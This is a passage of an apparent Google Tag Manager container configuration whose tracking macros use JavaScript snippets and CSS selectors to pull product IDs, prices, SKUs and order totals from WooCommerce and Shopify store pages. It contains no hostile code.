amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,